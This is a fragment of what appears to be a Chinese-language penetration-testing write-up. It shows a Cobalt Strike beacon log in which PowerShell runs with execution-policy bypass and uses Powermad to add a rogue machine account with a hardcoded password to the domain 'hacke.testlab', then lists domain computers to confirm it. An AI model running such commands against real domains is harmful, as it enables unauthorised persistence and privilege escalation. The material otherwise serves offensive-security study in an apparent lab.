 beacon> shell powershell.exe -exec bypass -Command "& {Import-Module C:\Users\test\Desktop\WP\Powermad-master\Powermad.ps1;New-MachineAccount -MachineAccount Oxxk -Password $(ConvertTo-
SecureString "QWE123!@#" -AsPlainText -Force)}"
[*] Tasked beacon to run: powershell.exe -exec bypass -Command "& {Import-Module C:\Users\test\Desktop\WP\Powermad-master\Powermad.ps1;New-MachineAccount -MachineAccount Oxxk -Password
$(ConvertTo-SecureString "QWE123!@#" -AsPlainText -Force)}"
[+] host called home, sent: 249 bytes
[+] received output:
[+] Machine account Oxxk added
beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 hacke.testlab 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
Oxxk$ WIN7$ WIN8$
命令成功完成。
HACK之道
先知社区